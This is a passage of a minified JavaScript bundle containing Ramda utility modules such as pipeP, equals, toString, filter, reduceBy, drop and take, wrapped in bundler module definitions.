},{"./chain.js":"fJUp","./compose.js":"DDCP","./map.js":"NpRO"}],"OkmQ":[function(require,module,exports) {
"use strict";function e(e,t){return function(){var r=this;return e.apply(r,arguments).then(function(e){return t.call(r,e)})}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"k1Om":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipeP.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipeP.js":"OkmQ","./reduce.js":"XCtv","./tail.js":"V5I8"}],"aoiu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipeP.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipeP.js":"k1Om","./reverse.js":"gQ0n"}],"c3jx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"w9YA":[function(require,module,exports) {
"use strict";function e(e){return e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"xRFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_identity.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_identity.js":"w9YA"}],"GwVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry2.js")),t=a(require("./head.js")),u=a(require("./internal/_reduce.js")),i=a(require("./tail.js")),n=a(require("./identity.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,a){if(a.length<=0)return n.default;var l=(0,t.default)(a),d=(0,i.default)(a);return(0,e.default)(l.length,function(){return(0,u.default)(function(e,t){return r.call(this,t,e)},l.apply(this,arguments),d)})}),d=l;exports.default=d;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./head.js":"c3jx","./internal/_reduce.js":"O4GP","./tail.js":"V5I8","./identity.js":"xRFZ"}],"PPHh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./pipeWith.js")),t=u(require("./reverse.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,u){return r.default.apply(this,[e,(0,t.default)(u)])}),s=i;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./pipeWith.js":"GwVp","./reverse.js":"gQ0n"}],"JvVP":[function(require,module,exports) {
"use strict";function e(e){for(var t,r=[];!(t=e.next()).done;)r.push(t.value);return r}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"rTy2":[function(require,module,exports) {
"use strict";function e(e,r,t){for(var u=0,n=t.length;u<n;){if(e(r,t[u]))return!0;u+=1}return!1}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"WRyJ":[function(require,module,exports) {
"use strict";function e(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"g8Qt":[function(require,module,exports) {
"use strict";function e(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t="function"==typeof Object.is?Object.is:e;exports.default=t;
},{}],"A07X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=l;var e=c(require("./_arrayFromIterator.js")),a=c(require("./_includesWith.js")),r=c(require("./_functionName.js")),t=c(require("./_has.js")),n=c(require("./_objectIs.js")),u=c(require("../keys.js")),s=c(require("../type.js"));function c(e){return e&&e.__esModule?e:{default:e}}function f(r,t,n,u){var s=(0,e.default)(r),c=(0,e.default)(t);function f(e,a){return l(e,a,n.slice(),u.slice())}return!(0,a.default)(function(e,r){return!(0,a.default)(f,r,e)},c,s)}function l(e,a,c,i){if((0,n.default)(e,a))return!0;var o=(0,s.default)(e);if(o!==(0,s.default)(a))return!1;if(null==e||null==a)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof a["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](a)&&"function"==typeof a["fantasy-land/equals"]&&a["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof a.equals)return"function"==typeof e.equals&&e.equals(a)&&"function"==typeof a.equals&&a.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(0,r.default)(e.constructor))return e===a;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof a||!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Date":if(!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Error":return e.name===a.name&&e.message===a.message;case"RegExp":if(e.source!==a.source||e.global!==a.global||e.ignoreCase!==a.ignoreCase||e.multiline!==a.multiline||e.sticky!==a.sticky||e.unicode!==a.unicode)return!1}for(var y=c.length-1;y>=0;){if(c[y]===e)return i[y]===a;y-=1}switch(o){case"Map":return e.size===a.size&&f(e.entries(),a.entries(),c.concat([e]),i.concat([a]));case"Set":return e.size===a.size&&f(e.values(),a.values(),c.concat([e]),i.concat([a]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var d=(0,u.default)(e);if(d.length!==(0,u.default)(a).length)return!1;var p=c.concat([e]),q=i.concat([a]);for(y=d.length-1;y>=0;){var g=d[y];if(!(0,t.default)(g,a)||!l(a[g],e[g],p,q))return!1;y-=1}return!0}
},{"./_arrayFromIterator.js":"JvVP","./_includesWith.js":"rTy2","./_functionName.js":"WRyJ","./_has.js":"mIWe","./_objectIs.js":"g8Qt","../keys.js":"JNpV","../type.js":"bK92"}],"nNDo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,t,[],[])}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_equals.js":"A07X"}],"eru7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=r(require("../equals.js"));function r(e){return e&&e.__esModule?e:{default:e}}function n(r,n,t){var u,f;if("function"==typeof r.indexOf)switch(typeof n){case"number":if(0===n){for(u=1/n;t<r.length;){if(0===(f=r[t])&&1/f===u)return t;t+=1}return-1}if(n!=n){for(;t<r.length;){if("number"==typeof(f=r[t])&&f!=f)return t;t+=1}return-1}return r.indexOf(n,t);case"string":case"boolean":case"function":case"undefined":return r.indexOf(n,t);case"object":if(null===n)return r.indexOf(n,t)}for(;t<r.length;){if((0,e.default)(r[t],n))return t;t+=1}return-1}
},{"../equals.js":"nNDo"}],"UfNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_indexOf.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(r,t,0)>=0}
},{"./_indexOf.js":"eru7"}],"PzBZ":[function(require,module,exports) {
"use strict";function e(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"OWug":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=function(t){return(t<10?"0":"")+t},e="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(e){return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},o=e;exports.default=o;
},{}],"spBj":[function(require,module,exports) {
"use strict";function e(e){return function(){return!e.apply(this,arguments)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"dKLK":[function(require,module,exports) {
"use strict";function e(e,t){for(var r=0,n=t.length,o=[];r<n;)e(t[r])&&(o[o.length]=t[r]),r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"kkf3":[function(require,module,exports) {
"use strict";function e(e){return"[object Object]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iE2J":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mRud":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_filter.js")),u=a(require("./internal/_isObject.js")),i=a(require("./internal/_reduce.js")),l=a(require("./internal/_xfilter.js")),n=a(require("./keys.js"));function a(e){return e&&e.__esModule?e:{default:e}}var f=(0,e.default)((0,r.default)(["filter"],l.default,function(e,r){return(0,u.default)(r)?(0,i.default)(function(t,u){return e(r[u])&&(t[u]=r[u]),t},{},(0,n.default)(r)):(0,t.default)(e,r)})),s=f;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_filter.js":"dKLK","./internal/_isObject.js":"kkf3","./internal/_reduce.js":"O4GP","./internal/_xfilter.js":"iE2J","./keys.js":"JNpV"}],"kZgy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),n=l;exports.default=n;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./filter.js":"mRud"}],"I9SJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=c;var e=a(require("./_includes.js")),t=a(require("./_map.js")),r=a(require("./_quote.js")),u=a(require("./_toISOString.js")),n=a(require("../keys.js")),o=a(require("../reject.js"));function a(e){return e&&e.__esModule?e:{default:e}}function c(a,i){var f=function(t){var r=i.concat([a]);return(0,e.default)(t,r)?"<Circular>":c(t,r)},l=function(e,u){return(0,t.default)(function(t){return(0,r.default)(t)+": "+f(e[t])},u.slice().sort())};switch(Object.prototype.toString.call(a)){case"[object Arguments]":return"(function() { return arguments; }("+(0,t.default)(f,a).join(", ")+"))";case"[object Array]":return"["+(0,t.default)(f,a).concat(l(a,(0,o.default)(function(e){return/^\d+$/.test(e)},(0,n.default)(a)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof a?"new Boolean("+f(a.valueOf())+")":a.toString();case"[object Date]":return"new Date("+(isNaN(a.valueOf())?f(NaN):(0,r.default)((0,u.default)(a)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof a?"new Number("+f(a.valueOf())+")":1/a==-1/0?"-0":a.toString(10);case"[object String]":return"object"==typeof a?"new String("+f(a.valueOf())+")":(0,r.default)(a);case"[object Undefined]":return"undefined";default:if("function"==typeof a.toString){var s=a.toString();if("[object Object]"!==s)return s}return"{"+l(a,(0,n.default)(a)).join(", ")+"}"}}
},{"./_includes.js":"UfNs","./_map.js":"ge4z","./_quote.js":"PzBZ","./_toISOString.js":"OWug","../keys.js":"JNpV","../reject.js":"kZgy"}],"ZqiY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e,[])}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./internal/_toString.js":"I9SJ"}],"rrP6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./internal/_isFunction.js")),n=u(require("./internal/_isString.js")),a=u(require("./toString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var o=(0,e.default)(function(e,u){if((0,r.default)(e)){if((0,r.default)(u))return e.concat(u);throw new TypeError((0,a.default)(u)+" is not an array")}if((0,n.default)(e)){if((0,n.default)(u))return e+u;throw new TypeError((0,a.default)(u)+" is not a string")}if(null!=e&&(0,t.default)(e["fantasy-land/concat"]))return e["fantasy-land/concat"](u);if(null!=e&&(0,t.default)(e.concat))return e.concat(u);throw new TypeError((0,a.default)(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),i=o;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./internal/_isFunction.js":"zE4h","./internal/_isString.js":"W1zq","./toString.js":"ZqiY"}],"hRDM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_arity.js")),r=n(require("./internal/_curry1.js")),t=n(require("./map.js")),u=n(require("./max.js")),a=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r){var n=(0,a.default)(u.default,0,(0,t.default)(function(e){return e[0].length},r));return(0,e.default)(n,function(){for(var e=0;e<r.length;){if(r[e][0].apply(this,arguments))return r[e][1].apply(this,arguments);e+=1}})}),l=i;exports.default=l;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./map.js":"NpRO","./max.js":"fZOL","./reduce.js":"XCtv"}],"IKnv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curry.js")),n=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:(0,r.default)((0,n.default)(e,function(e,r,n,u,a,s,c,o,w,i){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,r);case 3:return new t(e,r,n);case 4:return new t(e,r,n,u);case 5:return new t(e,r,n,u,a);case 6:return new t(e,r,n,u,a,s);case 7:return new t(e,r,n,u,a,s,c);case 8:return new t(e,r,n,u,a,s,c,o);case 9:return new t(e,r,n,u,a,s,c,o,w);case 10:return new t(e,r,n,u,a,s,c,o,w,i)}}))}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./curry.js":"GIOB","./nAry.js":"zAet"}],"VYYe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./constructN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./constructN.js":"IKnv"}],"oE17":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includes.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),l=u;exports.default=l;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB"}],"EucA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_map.js")),u=n(require("./curryN.js")),t=n(require("./max.js")),a=n(require("./pluck.js")),l=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,n){return(0,u.default)((0,l.default)(t.default,0,(0,a.default)("length",n)),function(){var u=arguments,t=this;return e.apply(t,(0,r.default)(function(e){return e.apply(t,u)},n))})}),d=i;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_map.js":"ge4z","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"r7lv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curryN.js")),e=s(require("./_has.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e,r,s){this.valueFn=t,this.valueAcc=e,this.keyFn=r,this.xf=s,this.inputs={}}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){var r;for(r in this.inputs)if((0,e.default)(r,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[r]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var r=this.keyFn(e);return this.inputs[r]=this.inputs[r]||[r,this.valueAcc],this.inputs[r][1]=this.valueFn(this.inputs[r][1],e),t},t}(),i=(0,t.default)(4,[],function(t,e,r,s){return new u(t,e,r,s)}),n=i;exports.default=n;
},{"./_curryN.js":"CrMu","./_has.js":"mIWe","./_xfBase.js":"wlHy"}],"DOa7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_clone.js")),r=l(require("./internal/_curryN.js")),t=l(require("./internal/_dispatchable.js")),u=l(require("./internal/_has.js")),n=l(require("./internal/_reduce.js")),a=l(require("./internal/_xreduceBy.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(4,[],(0,t.default)([],a.default,function(r,t,a,l){return(0,n.default)(function(n,l){var i=a(l);return n[i]=r((0,u.default)(i,n)?n[i]:(0,e.default)(t,[],[],!1),l),n},{},l)})),d=i;exports.default=d;
},{"./internal/_clone.js":"TuPJ","./internal/_curryN.js":"CrMu","./internal/_dispatchable.js":"sLuo","./internal/_has.js":"mIWe","./internal/_reduce.js":"O4GP","./internal/_xreduceBy.js":"r7lv"}],"g413":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e+1},0),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"PQ3x":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"svh0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null==r||r!=r?e:r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"FINl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u>a?-1:u<a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"AHyb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_includes.js"));function t(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!n(e,!0,this)},e.prototype.has=function(e){return n(e,!1,this)},e}();function n(t,i,n){var s,r=typeof t;switch(r){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(i&&(n._items["-0"]=!0),!1):null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?t in n._items[r]||(i&&(n._items[r][t]=!0),!1):(i&&(n._items[r]={},n._items[r][t]=!0),!1);case"boolean":if(r in n._items){var u=t?1:0;return!!n._items[r][u]||(i&&(n._items[r][u]=!0),!1)}return i&&(n._items[r]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1);case"undefined":return!!n._items[r]||(i&&(n._items[r]=!0),!1);case"object":if(null===t)return!!n._items.null||(i&&(n._items.null=!0),!1);default:return(r=Object.prototype.toString.call(t))in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1)}}var s=i;exports.default=s;
},{"./_includes.js":"UfNs"}],"ErY5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_Set.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=[],n=0,a=e.length,d=t.length,l=new r.default,o=0;o<d;o+=1)l.add(t[o]);for(;n<a;)l.add(e[n])&&(u[u.length]=e[n]),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_Set.js":"AHyb"}],"vx2d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){for(var l=[],n=0,a=t.length;n<a;)(0,e.default)(r,t[n],u)||(0,e.default)(r,t[n],l)||l.push(t[n]),n+=1;return l}),l=u;exports.default=l;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol"}],"Enbv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)t[u]=r[u];return delete t[e],t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"xNCb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=Array.prototype.slice.call(t,0);return u.splice(e,r),u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Qjjm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./adjust.js")),t=u(require("./always.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u),a)}),s=a;exports.default=s;
},{"./internal/_curry3.js":"kpol","./adjust.js":"V6Tg","./always.js":"Pija"}],"k1b1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isInteger.js")),t=i(require("./internal/_isArray.js")),u=i(require("./assoc.js")),a=i(require("./dissoc.js")),l=i(require("./remove.js")),s=i(require("./update.js"));function i(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function e(i,d){switch(i.length){case 0:return d;case 1:return(0,r.default)(i[0])&&(0,t.default)(d)?(0,l.default)(i[0],1,d):(0,a.default)(i[0],d);default:var n=i[0],f=Array.prototype.slice.call(i,1);return null==d[n]?d:(0,r.default)(n)&&(0,t.default)(d)?(0,s.default)(n,e(f,d[n]),d):(0,u.default)(n,e(f,d[n]),d)}}),n=d;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./internal/_isArray.js":"X5YY","./assoc.js":"SwMy","./dissoc.js":"Enbv","./remove.js":"xNCb","./update.js":"Qjjm"}],"N2Ox":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e/r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"DIKZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"UC1e":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdrop.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["drop"],t.default,function(e,r){return(0,u.default)(Math.max(0,e),1/0,r)})),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdrop.js":"DIKZ","./slice.js":"d4ev"}],"WpVP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=r.default.result,t.prototype["@@transducer/step"]=function(t,r){this.i+=1;var u=0===this.n?t:this.xf["@@transducer/step"](t,r);return this.n>=0&&this.i>=this.n?(0,e.default)(u):u},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"JnVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtake.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["take"],t.default,function(e,r){return(0,u.default)(0,e<0?1/0:e,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtake.js":"WpVP","./slice.js":"d4ev"}],"MJOw":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("../take.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(t<r.length?r.length-t:0,r)}
},{"../take.js":"JnVN"}],"BOs2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curry2.js")),e=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var r=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),u=(0,t.default)(function(t,e){return new r(t,e)}),i=u;exports.default=i;
